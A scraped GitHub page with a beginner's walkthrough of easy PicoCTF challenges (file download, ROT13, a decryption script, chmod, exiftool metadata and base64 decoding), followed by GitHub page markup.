information, only two of the strings stick out. The license string and the Current IPTC Digest. I tried to base64 decode the license string and it successfully returned the flag.The syntax for this would be echo 'string' | base64 --decode. Echo is the command that returns the output, it works like 'print'. The straight vertical line is pipingthe string into the base64 function. --decode is the option that means, well, to decode a base64 encoded string.And that's all for these 5 and 10 pointers! Next we'll do the 15 and 20s.</article> </div>
I started learning about cybersecurity with the most beginner friendly CTF: PicoCTF.It is intended for high school students, but is appropriate for anyone wanting to start out. I started by trying not to use any hints whatsoever, so if I do use theprovided hints I will add that here as well.
The first challenge in the PicoGym is worth only 5 points and introduces you to the webshell and linux environments. Before this, I knew a bit of linux, Python, and basic HTML.Opening up the challenge we see a download link. Instead of downloading the link onto my machine I decided to use wget on the webshell. Copy the URL, and then typewget URL once you've logged onto the webshell. Don't forget to use Ctrl+Shift+V while pasting. Otherwise... well you can try it the normal way and see why.
Webshell says the file named flag was installed. Cool now we can read it with:
cat flag
If you're new to Linux, cat is the command that reads the content of files. The flag should be visible now.Once I'm done with the files I like to delete them. rm flag should take care of that.
This one is assigned the category of cryptography. The problem asks us if we know what ROT13 is. If you haven't heard of this before, ROT13 refers to therotation of each letter in the alphabet by 13. You can use an online ROT13 solver to solve for the flag. Alternatively if you're feeling independent, you can writeout all the letter pairings and solve it by hand. If you do it right, you'll have the flag.
Python is the nicest programming language out there for beginners and is very useful for quick execution of short programs. So let's do what the problem asks us to do.Download the files onto the webshell using wget. I tried just reading the flag file first by using cat and it turned out to be a bunch of random letters, which meansit is likely encrypted. I downloaded the python script and ran it using python ende.py. This gave me an output asking me to either use the extension -e or -d.
Interesting. Probably stands for encode or decode. I tried both and curiously the password gave me an error. So then I decided to just read what the python script.The last few lines look important, because you can see that there is actually another extension that works too! -h.
Running it with python ende.py -h shows us the help menu, which gives us the answer to our problem. We need to decrypt the flag file. So I triedpython ende.py -d flag.txt.en
Entering the copied password now gives us the decrypted flag.
This one is also under general skills, so it shouldn't be anything crazy. Let's get the file onto our webshell. I tried to execute it using ./warm and permission was of course denied.No problem, we can just change the permission by adding chmod +x warm. After this it should run and say that we can find out more about it by using the option -h.
And ./warm -h should just straight up give us the flag.
The last challenge worth 10 points is called information and falls under forensics. This time however, the file is a jpg, so I directly clicked the link to install itonto my machine. Opening up the image I see a cat sitting on top of a laptop. There is however some code on the screen. Since this challenge is only worth 10 points Ididn't think scala and spark were hints. Since I wasn't sure and didn't want to go down a rabbit hole of apache spark and scala, I decided to look at the hint.
The hint points us to the metadata of the file. There's many ways to do this, but I downloaded the file onto the webshell and used the linux command exiftool.From all this information, only two of the strings stick out. The license string and the Current IPTC Digest. I tried to base64 decode the license string and it successfully returned the flag.The syntax for this would be echo 'string' | base64 --decode. Echo is the command that returns the output, it works like 'print'. The straight vertical line is pipingthe string into the base64 function. --decode is the option that means, well, to decode a base64 encoded string.
And that's all for these 5 and 10 pointers! Next we'll do the 15 and 20s.
</div>
</readme-toc>
<details class="details-reset details-overlay details-overlay-dark" id="jumpto-line-details-dialog"> <summary data-hotkey="l" aria-label="Jump to line"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast linejump overflow-hidden" aria-label="Jump to line"> </option></form><form class="js-jump-to-line-form Box-body d-flex" data-turbo="false" action="" accept-charset="UTF-8" method="get"> <input class="form-control flex-auto mr-3 linejump-input js-jump-to-line-field" type="text" placeholder="Jump to line…" aria-label="Jump to line" autofocus> <button data-close-dialog="" type="submit" data-view-component="true" class="btn"> Go</button></form> </details-dialog> </details>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<meta name="optimizely-datafile" content="{"groups": [], "environmentKey": "production", "rollouts": [], "typedAudiences": [], "projectId": "16737760170", "variables": [], "featureFlags": [], "experiments": [], "version": "4", "audiences": [{"conditions": "[\"or\", {\"match\": \"exact\", \"name\": \"$opt_dummy_attribute\", \"type\": \"custom_attribute\", \"value\": \"$opt_dummy_value\"}]", "id": "$opt_dummy_audience", "name": "Optimizely-Generated Audience for Backwards Compatibility"}], "anonymizeIP": true, "sdkKey": "WTc6awnGuYDdG98CYRban", "attributes": [{"id": "16822470375", "key": "user_id"}, {"id": "17143601254", "key": "spammy"}, {"id": "18175660309", "key": "organization_plan"}, {"id": "18813001570", "key": "is_logged_in"}, {"id": "19073851829", "key": "geo"}, {"id": "20175462351", "key": "requestedCurrency"}, {"id": "20785470195", "key": "country_code"}, {"id": "21656311196", "key": "opened_downgrade_dialog"}], "botFiltering": false, "accountId": "16737760170", "events": [{"experimentIds": [], "id": "17911811441", "key": "hydro_click.dashboard.teacher_toolbox_cta"}, {"experimentIds": [], "id": "18124116703", "key": "submit.organizations.complete_sign_up"}, {"experimentIds": [], "id": "18145892387", "key": "no_metric.tracked_outside_of_optimizely"}, {"experimentIds": [], "id": "18178755568", "key": "click.org_onboarding_checklist.add_repo"}, {"experimentIds": [], "id": "18180553241", "key": "submit.repository_imports.create"}, {"experimentIds": [], "id": "18186103728", "key": "click.help.learn_more_about_repository_creation"}, {"experimentIds": [], "id": "18188530140", "key": "test_event"}, {"experimentIds": [], "id": "18191963644", "key": "click.empty_org_repo_cta.transfer_repository"}, {"experimentIds": [], "id": "18195612788", "key": "click.empty_org_repo_cta.import_repository"}, {"experimentIds": [], "id": "18210945499", "key": "click.org_onboarding_checklist.invite_members"}, {"experimentIds": [], "id": "18211063248", "key": "click.empty_org_repo_cta.create_repository"}, {"experimentIds": [], "id": "18215721889", "key": "click.org_onboarding_checklist.update_profile"}, {"experimentIds": [], "id": "18224360785", "key": "click.org_onboarding_checklist.dismiss"}, {"experimentIds": [], "id": "18234832286", "key": "submit.organization_activation.complete"}, {"experimentIds": [], "id": "18252392383", "key": "submit.org_repository.create"}, {"experimentIds": [], "id": "18257551537", "key": "submit.org_member_invitation.create"}, {"experimentIds": [], "id": "18259522260", "key": "submit.organization_profile.update"}, {"experimentIds": [], "id": "18564603625", "key": "view.classroom_select_organization"}, {"experimentIds": [], "id": "18568612016", "key": "click.classroom_sign_in_click"}, {"experimentIds": [], "id": "18572592540", "key": "view.classroom_name"}, {"experimentIds": [], "id": "18574203855", "key": "click.classroom_create_organization"}, {"experimentIds": [], "id": "18582053415", "key": "click.classroom_select_organization"}, {"experimentIds": [], "id": "18589463420", "key": "click.classroom_create_classroom"}, {"experimentIds": [], "id": "18591323364", "key": "click.classroom_create_first_classroom"}, {"experimentIds": [], "id": "18591652321", "key": "click.classroom_grant_access"}, {"experimentIds": [], "id": "18607131425", "key": "view.classroom_creation"}, {"experimentIds": [], "id": "18831680583", "key": "upgrade_account_plan"}, {"experimentIds": [], "id": "19064064515", "key": "click.signup"}, {"experimentIds": [], "id": "19075373687", "key": "click.view_account_billing_page"}, {"experimentIds": [], "id": "19077355841", "key": "click.dismiss_signup_prompt"}, {"experimentIds": [], "id": "19079713938", "key": "click.contact_sales"}, {"experimentIds": [], "id": "19120963070", "key": "click.compare_account_plans"}, {"experimentIds": [], "id": "19151690317", "key": "click.upgrade_account_cta"}, {"experimentIds": [], "id": "19424193129", "key": "click.open_account_switcher"}, {"experimentIds": [], "id": "19520330825", "key": "click.visit_account_profile"}, {"experimentIds": [], "id": "19540970635", "key": "click.switch_account_context"}, {"experimentIds": [], "id": "19730198868", "key": "submit.homepage_signup"}, {"experimentIds": [], "id": "19820830627", "key": "click.homepage_signup"}, {"experimentIds": [], "id": "19988571001", "key": "click.create_enterprise_trial"}, {"experimentIds": [], "id": "20036538294", "key": "click.create_organization_team"}, {"experimentIds": [], "id": "20040653299", "key": "click.input_enterprise_trial_form"}, {"experimentIds": [], "id": "20062030003", "key": "click.continue_with_team"}, {"experimentIds": [], "id": "20068947153", "key": "click.create_organization_free"}, {"experimentIds": [], "id": "20086636658", "key": "click.signup_continue.username"}, {"experimentIds": [], "id": "20091648988", "key": "click.signup_continue.create_account"}, {"experimentIds": [], "id": "20103637615", "key": "click.signup_continue.email"}, {"experimentIds": [], "id": "20111574253", "key": "click.signup_continue.password"}, {"experimentIds": [], "id": "20120044111", "key": "view.pricing_page"}, {"experimentIds": [], "id": "20152062109", "key": "submit.create_account"}, {"experimentIds": [], "id": "20165800992", "key": "submit.upgrade_payment_form"}, {"experimentIds": [], "id": "20171520319", "key": "submit.create_organization"}, {"experimentIds": [], "id": "20222645674", "key": "click.recommended_plan_in_signup.discuss_your_needs"}, {"experimentIds": [], "id": "20227443657", "key": "submit.verify_primary_user_email"}, {"experimentIds": [], "id": "20234607160", "key": "click.recommended_plan_in_signup.try_enterprise"}, {"experimentIds": [], "id": "20238175784", "key": "click.recommended_plan_in_signup.team"}, {"experimentIds": [], "id": "20239847212", "key": "click.recommended_plan_in_signup.continue_free"}, {"experimentIds": [], "id": "20251097193", "key": "recommended_plan"}, {"experimentIds": [], "id": "20438619534", "key": "click.pricing_calculator.1_member"}, {"experimentIds": [], "id": "20456699683", "key": "click.pricing_calculator.15_members"}, {"experimentIds": [], "id": "20467868331", "key": "click.pricing_calculator.10_members"}, {"experimentIds": [], "id": "20476267432", "key": "click.trial_days_remaining"}, {"experimentIds": [], "id": "20476357660", "key": "click.discover_feature"}, {"experimentIds": [], "id": "20479287901", "key": "click.pricing_calculator.custom_members"}, {"experimentIds": [], "id": "20481107083", "key": "click.recommended_plan_in_signup.apply_teacher_benefits"}, {"experimentIds": [], "id": "20483089392", "key": "click.pricing_calculator.5_members"}, {"experimentIds": [], "id": "20484283944", "key": "click.onboarding_task"}, {"experimentIds": [], "id": "20484996281", "key": "click.recommended_plan_in_signup.apply_student_benefits"}, {"experimentIds": [], "id": "20486713726", "key": "click.onboarding_task_breadcrumb"}, {"experimentIds": [], "id": "20490791319", "key": "click.upgrade_to_enterprise"}, {"experimentIds": [], "id": "20491786766", "key": "click.talk_to_us"}, {"experimentIds": [], "id": "20494144087", "key": "click.dismiss_enterprise_trial"}, {"experimentIds": [], "id": "20499722759", "key": "completed_all_tasks"}, {"experimentIds": [], "id": "20500710104", "key": "completed_onboarding_tasks"}, {"experimentIds": [], "id": "20513160672", "key": "click.read_doc"}, {"experimentIds": [], "id": "20516196762", "key": "actions_enabled"}, {"experimentIds": [], "id": "20518980986", "key": "click.dismiss_trial_banner"}, {"experimentIds": [], "id": "20535446721", "key": "click.issue_actions_prompt.dismiss_prompt"}, {"experimentIds": [], "id": "20557002247", "key": "click.issue_actions_prompt.setup_workflow"}, {"experimentIds": [], "id": "20595070227", "key": "click.pull_request_setup_workflow"}, {"experimentIds": [], "id": "20626600314", "key": "click.seats_input"}, {"experimentIds": [], "id": "20642310305", "key": "click.decrease_seats_number"}, {"experimentIds": [], "id": "20662990045", "key": "click.increase_seats_number"}, {"experimentIds": [], "id": "20679620969", "key": "click.public_product_roadmap"}, {"experimentIds": [], "id": "20761240940", "key": "click.dismiss_survey_banner"}, {"experimentIds": [], "id": "20767210721", "key": "click.take_survey"}, {"experimentIds": [], "id": "20795281201", "key": "click.archive_list"}, {"experimentIds": [], "id": "20966790249", "key": "contact_sales.submit"}, {"experimentIds": [], "id": "20996500333", "key": "contact_sales.existing_customer"}, {"experimentIds": [], "id": "20996890162", "key": "contact_sales.blank_message_field"}, {"experimentIds": [], "id": "21000470317", "key": "contact_sales.personal_email"}, {"experimentIds": [], "id": "21002790172", "key": "contact_sales.blank_phone_field"}, {"experimentIds": [], "id": "21354412592", "key": "click.dismiss_create_readme"}, {"experimentIds": [], "id": "21366102546", "key": "click.dismiss_zero_user_content"}, {"experimentIds": [], "id": "21370252505", "key": "account_did_downgrade"}, {"experimentIds": [], "id": "21370840408", "key": "click.cta_create_readme"}, {"experimentIds": [], "id": "21375451068", "key": "click.cta_create_new_repository"}, {"experimentIds": [], "id": "21385390948", "key": "click.zero_user_content"}, {"experimentIds": [], "id": "21467712175", "key": "click.downgrade_keep"}, {"experimentIds": [], "id": "21484112202", "key": "click.downgrade"}, {"experimentIds": [], "id": "21495292213", "key": "click.downgrade_survey_exit"}, {"experimentIds": [], "id": "21508241468", "key": "click.downgrade_survey_submit"}, {"experimentIds": [], "id": "21512030356", "key": "click.downgrade_support"}, {"experimentIds": [], "id": "21539090022", "key": "click.downgrade_exit"}, {"experimentIds": [], "id": "21543640644", "key": "click_fetch_upstream"}, {"experimentIds": [], "id": "21646510300", "key": "click.move_your_work"}, {"experimentIds": [], "id": "21656151116", "key": "click.add_branch_protection_rule"}, {"experimentIds": [], "id": "21663860599", "key": "click.downgrade_dialog_open"}, {"experimentIds": [], "id": "21687860483", "key": "click.learn_about_protected_branches"}, {"experimentIds": [], "id": "21689050333", "key": "click.dismiss_protect_this_branch"}, {"experimentIds": [], "id": "21864370109", "key": "click.sign_in"}], "revision": "1372"}" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_optimizely_optimizely-sdk_dist_optimizely_browser_es_min_js-node_modules-3f2a9e-65eee21d1482.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/optimizely-26cee11e2e10.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_clipboard-copy-element_dist_index_esm_js-node_modules_github_remo-8e6bec-232430bfe6da.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_decorators_js-node_modules_scroll-anchoring_di-e71893-cc1b30c51a28.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_diffs_blob-lines_ts-app_assets_modules_github_diffs_linkable-line-n-f96c66-97aade341120.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/diffs-3a64c1f69a81.js"></script>
<title>XOR-syst/PicoCTF 5 and 10 Points.md at CTFs · XOR-syst/XOR-syst · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/blob/*name(/*path)">
<meta name="current-catalog-service-hash" content="581425c0eaaa5e5e53c5b736f58a14dbe5d38b0be425901738ad0670bd1d5a33">
